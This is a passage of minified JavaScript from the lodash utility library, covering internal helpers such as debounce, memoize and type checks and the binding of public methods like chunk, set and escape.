if(n=r,a>0){if(++t>=P)return arguments[0]}else t=0
return e.apply(o,arguments)}}function shuffleSelf(e,t){var n=-1,r=e.length,a=r-1
for(t=t===o?r:t;++n<t;){var i=baseRandom(n,a),s=e[i]
e[i]=e[n],e[n]=s}return e.length=t,e}var $n=function memoizeCapped(e){var t=memoize(e,function(e){return n.size===p&&n.clear(),e}),n=t.cache
return t}(function(e){var t=[]
return 46===e.charCodeAt(0)&&t.push(""),e.replace(Me,function(e,n,r,a){t.push(r?a.replace(Ue,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-j?"-0":t}function toSource(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function wrapperClone(e){if(e instanceof LazyWrapper)return e.clone()
var t=new LodashWrapper(e.__wrapped__,e.__chain__)
return t.__actions__=copyArray(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Kn=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0)):[]}),Qn=baseRest(function(e,t){var n=last(t)
return isArrayLikeObject(n)&&(n=o),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),getIteratee(n,2)):[]}),Jn=baseRest(function(e,t){var n=last(t)
return isArrayLikeObject(n)&&(n=o),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),o,n):[]})
function findIndex(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=null==n?0:toInteger(n)
return a<0&&(a=sn(r+a,0)),baseFindIndex(e,getIteratee(t,3),a)}function findLastIndex(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=r-1
return n!==o&&(a=toInteger(n),a=n<0?sn(r+a,0):cn(a,r-1)),baseFindIndex(e,getIteratee(t,3),a,!0)}function flatten(e){return null!=e&&e.length?baseFlatten(e,1):[]}function head(e){return e&&e.length?e[0]:o}var Xn=baseRest(function(e){var t=arrayMap(e,castArrayLikeObject)
return t.length&&t[0]===e[0]?baseIntersection(t):[]}),Yn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject)
return t===last(n)?t=o:n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,getIteratee(t,2)):[]}),Zn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject)
return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,o,t):[]})
function last(e){var t=null==e?0:e.length
return t?e[t-1]:o}var er=baseRest(pullAll)
function pullAll(e,t){return e&&e.length&&t&&t.length?basePullAll(e,t):e}var tr=flatRest(function(e,t){var n=null==e?0:e.length,r=baseAt(e,t)
return basePullAt(e,arrayMap(t,function(e){return isIndex(e,n)?+e:e}).sort(compareAscending)),r})
function reverse(e){return null==e?e:dn.call(e)}var nr=baseRest(function(e){return baseUniq(baseFlatten(e,1,isArrayLikeObject,!0))}),rr=baseRest(function(e){var t=last(e)
return isArrayLikeObject(t)&&(t=o),baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),getIteratee(t,2))}),ar=baseRest(function(e){var t=last(e)
return t="function"==typeof t?t:o,baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),o,t)})
function unzip(e){if(!e||!e.length)return[]
var t=0
return e=arrayFilter(e,function(e){if(isArrayLikeObject(e))return t=sn(e.length,t),!0}),baseTimes(t,function(t){return arrayMap(e,baseProperty(t))})}function unzipWith(e,t){if(!e||!e.length)return[]
var n=unzip(e)
return null==t?n:arrayMap(n,function(e){return apply(t,o,e)})}var or=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,t):[]}),ir=baseRest(function(e){return baseXor(arrayFilter(e,isArrayLikeObject))}),sr=baseRest(function(e){var t=last(e)
return isArrayLikeObject(t)&&(t=o),baseXor(arrayFilter(e,isArrayLikeObject),getIteratee(t,2))}),cr=baseRest(function(e){var t=last(e)
return t="function"==typeof t?t:o,baseXor(arrayFilter(e,isArrayLikeObject),o,t)}),lr=baseRest(unzip)
var ur=baseRest(function(e){var t=e.length,n=t>1?e[t-1]:o
return n="function"==typeof n?(e.pop(),n):o,unzipWith(e,n)})
function chain(e){var t=lodash(e)
return t.__chain__=!0,t}function thru(e,t){return t(e)}var pr=flatRest(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return baseAt(t,e)}
return!(t>1||this.__actions__.length)&&r instanceof LazyWrapper&&isIndex(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:thru,args:[a],thisArg:o}),new LodashWrapper(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(a)})
var dr=createAggregator(function(e,t,n){lt.call(e,n)?++e[n]:baseAssignValue(e,n,1)})
var fr=createFind(findIndex),hr=createFind(findLastIndex)
function forEach(e,t){return(Mr(e)?arrayEach:Pn)(e,getIteratee(t,3))}function forEachRight(e,t){return(Mr(e)?arrayEachRight:An)(e,getIteratee(t,3))}var gr=createAggregator(function(e,t,n){lt.call(e,n)?e[n].push(t):baseAssignValue(e,n,[t])})
var mr=baseRest(function(e,t,r){var a=-1,o="function"==typeof t,i=isArrayLike(e)?n(e.length):[]
return Pn(e,function(e){i[++a]=o?apply(t,e,r):baseInvoke(e,t,r)}),i}),vr=createAggregator(function(e,t,n){baseAssignValue(e,n,t)})
function map(e,t){return(Mr(e)?arrayMap:baseMap)(e,getIteratee(t,3))}var br=createAggregator(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]})
var yr=baseRest(function(e,t){if(null==e)return[]
var n=t.length
return n>1&&isIterateeCall(e,t[0],t[1])?t=[]:n>2&&isIterateeCall(t[0],t[1],t[2])&&(t=[t[0]]),baseOrderBy(e,baseFlatten(t,1),[])}),wr=Xt||function(){return jt.Date.now()}
function ary(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,createWrap(e,S,o,o,o,o,t)}function before(e,t){var n
if("function"!=typeof t)throw new rt(c)
return e=toInteger(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var xr=baseRest(function(e,t,n){var r=b
if(n.length){var a=replaceHolders(n,getHolder(xr))
r|=E}return createWrap(e,r,t,n,a)}),_r=baseRest(function(e,t,n){var r=b|y
if(n.length){var a=replaceHolders(n,getHolder(_r))
r|=E}return createWrap(t,r,e,n,a)})
function debounce(e,t,n){var r,a,i,s,l,u,p=0,d=!1,f=!1,h=!0
if("function"!=typeof e)throw new rt(c)
function invokeFunc(t){var n=r,i=a
return r=a=o,p=t,s=e.apply(i,n)}function shouldInvoke(e){var n=e-u
return u===o||n>=t||n<0||f&&e-p>=i}function timerExpired(){var e=wr()
if(shouldInvoke(e))return trailingEdge(e)
l=Gn(timerExpired,function remainingWait(e){var n=t-(e-u)
return f?cn(n,i-(e-p)):n}(e))}function trailingEdge(e){return l=o,h&&r?invokeFunc(e):(r=a=o,s)}function debounced(){var e=wr(),n=shouldInvoke(e)
if(r=arguments,a=this,u=e,n){if(l===o)return function leadingEdge(e){return p=e,l=Gn(timerExpired,t),d?invokeFunc(e):s}(u)
if(f)return Dn(l),l=Gn(timerExpired,t),invokeFunc(u)}return l===o&&(l=Gn(timerExpired,t)),s}return t=toNumber(t)||0,isObject(n)&&(d=!!n.leading,i=(f="maxWait"in n)?sn(toNumber(n.maxWait)||0,t):i,h="trailing"in n?!!n.trailing:h),debounced.cancel=function cancel(){l!==o&&Dn(l),p=0,r=u=a=l=o},debounced.flush=function flush(){return l===o?s:trailingEdge(wr())},debounced}var Er=baseRest(function(e,t){return baseDelay(e,1,t)}),Tr=baseRest(function(e,t,n){return baseDelay(e,toNumber(t)||0,n)})
function memoize(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(c)
var n=function(){var r=arguments,a=t?t.apply(this,r):r[0],o=n.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,r)
return n.cache=o.set(a,i)||o,i}
return n.cache=new(memoize.Cache||MapCache),n}function negate(e){if("function"!=typeof e)throw new rt(c)
return function(){var t=arguments
switch(t.length){case 0:return!e.call(this)
case 1:return!e.call(this,t[0])
case 2:return!e.call(this,t[0],t[1])
case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}memoize.Cache=MapCache
var Sr=Rn(function(e,t){var n=(t=1==t.length&&Mr(t[0])?arrayMap(t[0],baseUnary(getIteratee())):arrayMap(baseFlatten(t,1),baseUnary(getIteratee()))).length
return baseRest(function(r){for(var a=-1,o=cn(r.length,n);++a<o;)r[a]=t[a].call(this,r[a])
return apply(e,this,r)})}),kr=baseRest(function(e,t){var n=replaceHolders(t,getHolder(kr))
return createWrap(e,E,o,t,n)}),Or=baseRest(function(e,t){var n=replaceHolders(t,getHolder(Or))
return createWrap(e,T,o,t,n)}),Ir=flatRest(function(e,t){return createWrap(e,k,o,o,o,t)})
function eq(e,t){return e===t||e!=e&&t!=t}var Cr=createRelationalOperation(baseGt),Pr=createRelationalOperation(function(e,t){return e>=t}),Ar=baseIsArguments(function(){return arguments}())?baseIsArguments:function(e){return isObjectLike(e)&&lt.call(e,"callee")&&!Mt.call(e,"callee")},Mr=n.isArray,Lr=Bt?baseUnary(Bt):function baseIsArrayBuffer(e){return isObjectLike(e)&&baseGetTag(e)==le}
function isArrayLike(e){return null!=e&&isLength(e.length)&&!isFunction(e)}function isArrayLikeObject(e){return isObjectLike(e)&&isArrayLike(e)}var jr=nn||stubFalse,Nr=Wt?baseUnary(Wt):function baseIsDate(e){return isObjectLike(e)&&baseGetTag(e)==H}
function isError(e){if(!isObjectLike(e))return!1
var t=baseGetTag(e)
return t==K||t==$||"string"==typeof e.message&&"string"==typeof e.name&&!isPlainObject(e)}function isFunction(e){if(!isObject(e))return!1
var t=baseGetTag(e)
return t==Q||t==J||t==V||t==te}function isInteger(e){return"number"==typeof e&&e==toInteger(e)}function isLength(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=N}function isObject(e){var t=typeof e
return null!=e&&("object"==t||"function"==t)}function isObjectLike(e){return null!=e&&"object"==typeof e}var Rr=Ut?baseUnary(Ut):function baseIsMap(e){return isObjectLike(e)&&Un(e)==X}
function isNumber(e){return"number"==typeof e||isObjectLike(e)&&baseGetTag(e)==Y}function isPlainObject(e){if(!isObjectLike(e)||baseGetTag(e)!=ee)return!1
var t=Et(e)
if(null===t)return!0
var n=lt.call(t,"constructor")&&t.constructor
return"function"==typeof n&&n instanceof n&&ct.call(n)==ft}var Dr=qt?baseUnary(qt):function baseIsRegExp(e){return isObjectLike(e)&&baseGetTag(e)==ne}
var Fr=Vt?baseUnary(Vt):function baseIsSet(e){return isObjectLike(e)&&Un(e)==re}
function isString(e){return"string"==typeof e||!Mr(e)&&isObjectLike(e)&&baseGetTag(e)==ae}function isSymbol(e){return"symbol"==typeof e||isObjectLike(e)&&baseGetTag(e)==oe}var zr=Gt?baseUnary(Gt):function baseIsTypedArray(e){return isObjectLike(e)&&isLength(e.length)&&!!Ot[baseGetTag(e)]}
var Br=createRelationalOperation(baseLt),Wr=createRelationalOperation(function(e,t){return e<=t})
function toArray(e){if(!e)return[]
if(isArrayLike(e))return isString(e)?stringToArray(e):copyArray(e)
if(Rt&&e[Rt])return function iteratorToArray(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value)
return n}(e[Rt]())
var t=Un(e)
return(t==X?mapToArray:t==re?setToArray:values)(e)}function toFinite(e){return e?(e=toNumber(e))===j||e===-j?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function toInteger(e){var t=toFinite(e),n=t%1
return t==t?n?t-n:t:0}function toLength(e){return e?baseClamp(toInteger(e),0,F):0}function toNumber(e){if("number"==typeof e)return e
if(isSymbol(e))return D
if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e
e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e
e=baseTrim(e)
var n=He.test(e)
return n||Ke.test(e)?At(e.slice(2),n?2:8):Ge.test(e)?D:+e}function toPlainObject(e){return copyObject(e,keysIn(e))}function toString(e){return null==e?"":baseToString(e)}var Ur=createAssigner(function(e,t){if(isPrototype(t)||isArrayLike(t))copyObject(t,keys(t),e)
else for(var n in t)lt.call(t,n)&&assignValue(e,n,t[n])}),qr=createAssigner(function(e,t){copyObject(t,keysIn(t),e)}),Vr=createAssigner(function(e,t,n,r){copyObject(t,keysIn(t),e,r)}),Gr=createAssigner(function(e,t,n,r){copyObject(t,keys(t),e,r)}),Hr=flatRest(baseAt)
var $r=baseRest(function(e,t){e=et(e)
var n=-1,r=t.length,a=r>2?t[2]:o
for(a&&isIterateeCall(t[0],t[1],a)&&(r=1);++n<r;)for(var i=t[n],s=keysIn(i),c=-1,l=s.length;++c<l;){var u=s[c],p=e[u];(p===o||eq(p,it[u])&&!lt.call(e,u))&&(e[u]=i[u])}return e}),Kr=baseRest(function(e){return e.push(o,customDefaultsMerge),apply(Zr,o,e)})
function get(e,t,n){var r=null==e?o:baseGet(e,t)
return r===o?n:r}function hasIn(e,t){return null!=e&&hasPath(e,t,baseHasIn)}var Qr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=dt.call(t)),e[t]=n},constant(identity)),Jr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=dt.call(t)),lt.call(e,t)?e[t].push(n):e[t]=[n]},getIteratee),Xr=baseRest(baseInvoke)
function keys(e){return isArrayLike(e)?arrayLikeKeys(e):baseKeys(e)}function keysIn(e){return isArrayLike(e)?arrayLikeKeys(e,!0):baseKeysIn(e)}var Yr=createAssigner(function(e,t,n){baseMerge(e,t,n)}),Zr=createAssigner(function(e,t,n,r){baseMerge(e,t,n,r)}),ea=flatRest(function(e,t){var n={}
if(null==e)return n
var r=!1
t=arrayMap(t,function(t){return t=castPath(t,e),r||(r=t.length>1),t}),copyObject(e,getAllKeysIn(e),n),r&&(n=baseClone(n,f|h|g,customOmitClone))
for(var a=t.length;a--;)baseUnset(n,t[a])
return n})
var ta=flatRest(function(e,t){return null==e?{}:function basePick(e,t){return basePickBy(e,t,function(t,n){return hasIn(e,n)})}(e,t)})
function pickBy(e,t){if(null==e)return{}
var n=arrayMap(getAllKeysIn(e),function(e){return[e]})
return t=getIteratee(t),basePickBy(e,n,function(e,n){return t(e,n[0])})}var na=createToPairs(keys),ra=createToPairs(keysIn)
function values(e){return null==e?[]:baseValues(e,keys(e))}var aa=createCompounder(function(e,t,n){return t=t.toLowerCase(),e+(n?capitalize(t):t)})
function capitalize(e){return pa(toString(e).toLowerCase())}function deburr(e){return(e=toString(e))&&e.replace(Je,$t).replace(wt,"")}var oa=createCompounder(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),ia=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),sa=createCaseFirst("toLowerCase")
var ca=createCompounder(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()})
var la=createCompounder(function(e,t,n){return e+(n?" ":"")+pa(t)})
var ua=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),pa=createCaseFirst("toUpperCase")
function words(e,t,n){return e=toString(e),(t=n?o:t)===o?function hasUnicodeWord(e){return Tt.test(e)}(e)?function unicodeWords(e){return e.match(_t)||[]}(e):function asciiWords(e){return e.match(Be)||[]}(e):e.match(t)||[]}var da=baseRest(function(e,t){try{return apply(e,o,t)}catch(e){return isError(e)?e:new a(e)}}),fa=flatRest(function(e,t){return arrayEach(t,function(t){t=toKey(t),baseAssignValue(e,t,xr(e[t],e))}),e})
function constant(e){return function(){return e}}var ha=createFlow(),ga=createFlow(!0)
function identity(e){return e}function iteratee(e){return baseIteratee("function"==typeof e?e:baseClone(e,f))}var ma=baseRest(function(e,t){return function(n){return baseInvoke(n,e,t)}}),va=baseRest(function(e,t){return function(n){return baseInvoke(e,n,t)}})
function mixin(e,t,n){var r=keys(t),a=baseFunctions(t,r)
null!=n||isObject(t)&&(a.length||!r.length)||(n=t,t=e,e=this,a=baseFunctions(t,keys(t)))
var o=!(isObject(n)&&"chain"in n&&!n.chain),i=isFunction(e)
return arrayEach(a,function(n){var r=t[n]
e[n]=r,i&&(e.prototype[n]=function(){var t=this.__chain__
if(o||t){var n=e(this.__wrapped__)
return(n.__actions__=copyArray(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,arrayPush([this.value()],arguments))})}),e}function noop(){}var ba=createOver(arrayMap),ya=createOver(arrayEvery),wa=createOver(arraySome)
function property(e){return isKey(e)?baseProperty(toKey(e)):function basePropertyDeep(e){return function(t){return baseGet(t,e)}}(e)}var xa=createRange(),_a=createRange(!0)
function stubArray(){return[]}function stubFalse(){return!1}var Ea=createMathOperation(function(e,t){return e+t},0),Ta=createRound("ceil"),Sa=createMathOperation(function(e,t){return e/t},1),ka=createRound("floor")
var Oa,Ia=createMathOperation(function(e,t){return e*t},1),Ca=createRound("round"),Pa=createMathOperation(function(e,t){return e-t},0)
return lodash.after=function after(e,t){if("function"!=typeof t)throw new rt(c)
return e=toInteger(e),function(){if(--e<1)return t.apply(this,arguments)}},lodash.ary=ary,lodash.assign=Ur,lodash.assignIn=qr,lodash.assignInWith=Vr,lodash.assignWith=Gr,lodash.at=Hr,lodash.before=before,lodash.bind=xr,lodash.bindAll=fa,lodash.bindKey=_r,lodash.castArray=function castArray(){if(!arguments.length)return[]
var e=arguments[0]
return Mr(e)?e:[e]},lodash.chain=chain,lodash.chunk=function chunk(e,t,r){t=(r?isIterateeCall(e,t,r):t===o)?1:sn(toInteger(t),0)
var a=null==e?0:e.length
if(!a||t<1)return[]
for(var i=0,s=0,c=n(Zt(a/t));i<a;)c[s++]=baseSlice(e,i,i+=t)
return c},lodash.compact=function compact(e){for(var t=-1,n=null==e?0:e.length,r=0,a=[];++t<n;){var o=e[t]
o&&(a[r++]=o)}return a},lodash.concat=function concat(){var e=arguments.length
if(!e)return[]
for(var t=n(e-1),r=arguments[0],a=e;a--;)t[a-1]=arguments[a]
return arrayPush(Mr(r)?copyArray(r):[r],baseFlatten(t,1))},lodash.cond=function cond(e){var t=null==e?0:e.length,n=getIteratee()
return e=t?arrayMap(e,function(e){if("function"!=typeof e[1])throw new rt(c)
return[n(e[0]),e[1]]}):[],baseRest(function(n){for(var r=-1;++r<t;){var a=e[r]
if(apply(a[0],this,n))return apply(a[1],this,n)}})},lodash.conforms=function conforms(e){return function baseConforms(e){var t=keys(e)
return function(n){return baseConformsTo(n,e,t)}}(baseClone(e,f))},lodash.constant=constant,lodash.countBy=dr,lodash.create=function create(e,t){var n=Cn(e)
return null==t?n:baseAssign(n,t)},lodash.curry=function curry(e,t,n){var r=createWrap(e,x,o,o,o,o,o,t=n?o:t)
return r.placeholder=curry.placeholder,r},lodash.curryRight=function curryRight(e,t,n){var r=createWrap(e,_,o,o,o,o,o,t=n?o:t)
return r.placeholder=curryRight.placeholder,r},lodash.debounce=debounce,lodash.defaults=$r,lodash.defaultsDeep=Kr,lodash.defer=Er,lodash.delay=Tr,lodash.difference=Kn,lodash.differenceBy=Qn,lodash.differenceWith=Jn,lodash.drop=function drop(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,(t=n||t===o?1:toInteger(t))<0?0:t,r):[]},lodash.dropRight=function dropRight(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,0,(t=r-(t=n||t===o?1:toInteger(t)))<0?0:t):[]},lodash.dropRightWhile=function dropRightWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0,!0):[]},lodash.dropWhile=function dropWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0):[]},lodash.fill=function fill(e,t,n,r){var a=null==e?0:e.length
return a?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(n=0,r=a),function baseFill(e,t,n,r){var a=e.length
for((n=toInteger(n))<0&&(n=-n>a?0:a+n),(r=r===o||r>a?a:toInteger(r))<0&&(r+=a),r=n>r?0:toLength(r);n<r;)e[n++]=t
return e}(e,t,n,r)):[]},lodash.filter=function filter(e,t){return(Mr(e)?arrayFilter:baseFilter)(e,getIteratee(t,3))},lodash.flatMap=function flatMap(e,t){return baseFlatten(map(e,t),1)},lodash.flatMapDeep=function flatMapDeep(e,t){return baseFlatten(map(e,t),j)},lodash.flatMapDepth=function flatMapDepth(e,t,n){return n=n===o?1:toInteger(n),baseFlatten(map(e,t),n)},lodash.flatten=flatten,lodash.flattenDeep=function flattenDeep(e){return null!=e&&e.length?baseFlatten(e,j):[]},lodash.flattenDepth=function flattenDepth(e,t){return null!=e&&e.length?baseFlatten(e,t=t===o?1:toInteger(t)):[]},lodash.flip=function flip(e){return createWrap(e,O)},lodash.flow=ha,lodash.flowRight=ga,lodash.fromPairs=function fromPairs(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var a=e[t]
r[a[0]]=a[1]}return r},lodash.functions=function functions(e){return null==e?[]:baseFunctions(e,keys(e))},lodash.functionsIn=function functionsIn(e){return null==e?[]:baseFunctions(e,keysIn(e))},lodash.groupBy=gr,lodash.initial=function initial(e){return null!=e&&e.length?baseSlice(e,0,-1):[]},lodash.intersection=Xn,lodash.intersectionBy=Yn,lodash.intersectionWith=Zn,lodash.invert=Qr,lodash.invertBy=Jr,lodash.invokeMap=mr,lodash.iteratee=iteratee,lodash.keyBy=vr,lodash.keys=keys,lodash.keysIn=keysIn,lodash.map=map,lodash.mapKeys=function mapKeys(e,t){var n={}
return t=getIteratee(t,3),baseForOwn(e,function(e,r,a){baseAssignValue(n,t(e,r,a),e)}),n},lodash.mapValues=function mapValues(e,t){var n={}
return t=getIteratee(t,3),baseForOwn(e,function(e,r,a){baseAssignValue(n,r,t(e,r,a))}),n},lodash.matches=function matches(e){return baseMatches(baseClone(e,f))},lodash.matchesProperty=function matchesProperty(e,t){return baseMatchesProperty(e,baseClone(t,f))},lodash.memoize=memoize,lodash.merge=Yr,lodash.mergeWith=Zr,lodash.method=ma,lodash.methodOf=va,lodash.mixin=mixin,lodash.negate=negate,lodash.nthArg=function nthArg(e){return e=toInteger(e),baseRest(function(t){return baseNth(t,e)})},lodash.omit=ea,lodash.omitBy=function omitBy(e,t){return pickBy(e,negate(getIteratee(t)))},lodash.once=function once(e){return before(2,e)},lodash.orderBy=function orderBy(e,t,n,r){return null==e?[]:(Mr(t)||(t=null==t?[]:[t]),Mr(n=r?o:n)||(n=null==n?[]:[n]),baseOrderBy(e,t,n))},lodash.over=ba,lodash.overArgs=Sr,lodash.overEvery=ya,lodash.overSome=wa,lodash.partial=kr,lodash.partialRight=Or,lodash.partition=br,lodash.pick=ta,lodash.pickBy=pickBy,lodash.property=property,lodash.propertyOf=function propertyOf(e){return function(t){return null==e?o:baseGet(e,t)}},lodash.pull=er,lodash.pullAll=pullAll,lodash.pullAllBy=function pullAllBy(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,getIteratee(n,2)):e},lodash.pullAllWith=function pullAllWith(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,o,n):e},lodash.pullAt=tr,lodash.range=xa,lodash.rangeRight=_a,lodash.rearg=Ir,lodash.reject=function reject(e,t){return(Mr(e)?arrayFilter:baseFilter)(e,negate(getIteratee(t,3)))},lodash.remove=function remove(e,t){var n=[]
if(!e||!e.length)return n
var r=-1,a=[],o=e.length
for(t=getIteratee(t,3);++r<o;){var i=e[r]
t(i,r,e)&&(n.push(i),a.push(r))}return basePullAt(e,a),n},lodash.rest=function rest(e,t){if("function"!=typeof e)throw new rt(c)
return baseRest(e,t=t===o?t:toInteger(t))},lodash.reverse=reverse,lodash.sampleSize=function sampleSize(e,t,n){return t=(n?isIterateeCall(e,t,n):t===o)?1:toInteger(t),(Mr(e)?arraySampleSize:baseSampleSize)(e,t)},lodash.set=function set(e,t,n){return null==e?e:baseSet(e,t,n)},lodash.setWith=function setWith(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:baseSet(e,t,n,r)},lodash.shuffle=function shuffle(e){return(Mr(e)?arrayShuffle:baseShuffle)(e)},lodash.slice=function slice(e,t,n){var r=null==e?0:e.length
return r?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)?(t=0,n=r):(t=null==t?0:toInteger(t),n=n===o?r:toInteger(n)),baseSlice(e,t,n)):[]},lodash.sortBy=yr,lodash.sortedUniq=function sortedUniq(e){return e&&e.length?baseSortedUniq(e):[]},lodash.sortedUniqBy=function sortedUniqBy(e,t){return e&&e.length?baseSortedUniq(e,getIteratee(t,2)):[]},lodash.split=function split(e,t,n){return n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=o),(n=n===o?F:n>>>0)?(e=toString(e))&&("string"==typeof t||null!=t&&!Dr(t))&&!(t=baseToString(t))&&hasUnicode(e)?castSlice(stringToArray(e),0,n):e.split(t,n):[]},lodash.spread=function spread(e,t){if("function"!=typeof e)throw new rt(c)
return t=null==t?0:sn(toInteger(t),0),baseRest(function(n){var r=n[t],a=castSlice(n,0,t)
return r&&arrayPush(a,r),apply(e,this,a)})},lodash.tail=function tail(e){var t=null==e?0:e.length
return t?baseSlice(e,1,t):[]},lodash.take=function take(e,t,n){return e&&e.length?baseSlice(e,0,(t=n||t===o?1:toInteger(t))<0?0:t):[]},lodash.takeRight=function takeRight(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,(t=r-(t=n||t===o?1:toInteger(t)))<0?0:t,r):[]},lodash.takeRightWhile=function takeRightWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!1,!0):[]},lodash.takeWhile=function takeWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3)):[]},lodash.tap=function tap(e,t){return t(e),e},lodash.throttle=function throttle(e,t,n){var r=!0,a=!0
if("function"!=typeof e)throw new rt(c)
return isObject(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),debounce(e,t,{leading:r,maxWait:t,trailing:a})},lodash.thru=thru,lodash.toArray=toArray,lodash.toPairs=na,lodash.toPairsIn=ra,lodash.toPath=function toPath(e){return Mr(e)?arrayMap(e,toKey):isSymbol(e)?[e]:copyArray($n(toString(e)))},lodash.toPlainObject=toPlainObject,lodash.transform=function transform(e,t,n){var r=Mr(e),a=r||jr(e)||zr(e)
if(t=getIteratee(t,4),null==n){var o=e&&e.constructor
n=a?r?new o:[]:isObject(e)&&isFunction(o)?Cn(Et(e)):{}}return(a?arrayEach:baseForOwn)(e,function(e,r,a){return t(n,e,r,a)}),n},lodash.unary=function unary(e){return ary(e,1)},lodash.union=nr,lodash.unionBy=rr,lodash.unionWith=ar,lodash.uniq=function uniq(e){return e&&e.length?baseUniq(e):[]},lodash.uniqBy=function uniqBy(e,t){return e&&e.length?baseUniq(e,getIteratee(t,2)):[]},lodash.uniqWith=function uniqWith(e,t){return t="function"==typeof t?t:o,e&&e.length?baseUniq(e,o,t):[]},lodash.unset=function unset(e,t){return null==e||baseUnset(e,t)},lodash.unzip=unzip,lodash.unzipWith=unzipWith,lodash.update=function update(e,t,n){return null==e?e:baseUpdate(e,t,castFunction(n))},lodash.updateWith=function updateWith(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:baseUpdate(e,t,castFunction(n),r)},lodash.values=values,lodash.valuesIn=function valuesIn(e){return null==e?[]:baseValues(e,keysIn(e))},lodash.without=or,lodash.words=words,lodash.wrap=function wrap(e,t){return kr(castFunction(t),e)},lodash.xor=ir,lodash.xorBy=sr,lodash.xorWith=cr,lodash.zip=lr,lodash.zipObject=function zipObject(e,t){return baseZipObject(e||[],t||[],assignValue)},lodash.zipObjectDeep=function zipObjectDeep(e,t){return baseZipObject(e||[],t||[],baseSet)},lodash.zipWith=ur,lodash.entries=na,lodash.entriesIn=ra,lodash.extend=qr,lodash.extendWith=Vr,mixin(lodash,lodash),lodash.add=Ea,lodash.attempt=da,lodash.camelCase=aa,lodash.capitalize=capitalize,lodash.ceil=Ta,lodash.clamp=function clamp(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=toNumber(n))==n?n:0),t!==o&&(t=(t=toNumber(t))==t?t:0),baseClamp(toNumber(e),t,n)},lodash.clone=function clone(e){return baseClone(e,g)},lodash.cloneDeep=function cloneDeep(e){return baseClone(e,f|g)},lodash.cloneDeepWith=function cloneDeepWith(e,t){return baseClone(e,f|g,t="function"==typeof t?t:o)},lodash.cloneWith=function cloneWith(e,t){return baseClone(e,g,t="function"==typeof t?t:o)},lodash.conformsTo=function conformsTo(e,t){return null==t||baseConformsTo(e,t,keys(t))},lodash.deburr=deburr,lodash.defaultTo=function defaultTo(e,t){return null==e||e!=e?t:e},lodash.divide=Sa,lodash.endsWith=function endsWith(e,t,n){e=toString(e),t=baseToString(t)
var r=e.length,a=n=n===o?r:baseClamp(toInteger(n),0,r)
return(n-=t.length)>=0&&e.slice(n,a)==t},lodash.eq=eq,lodash.escape=function escape(e){return(e=toString(e))&&ke.test(e)?e.replace(Te,Kt):e},lodash.escapeRegExp=function escapeRegExp(e){return(e=toString(e))&&je.test(e)?e.replace(Le,"\\$&"):e},lodash.every=function every(e,t,n){var r=Mr(e)?arrayEvery:baseEvery
